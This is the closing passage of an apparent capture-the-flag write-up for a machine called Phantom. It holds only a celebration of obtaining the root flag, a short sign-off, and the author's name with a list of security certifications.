
Amazing we got the root flag 🥳
That’s it for the Phantom machine! This challenge was a great test of enumeration and exploitation skills. Hope you found the write-up useful.
Remo
| CRTE | CRTP | CRTO | eWPTX | eCPPT | eMAPT |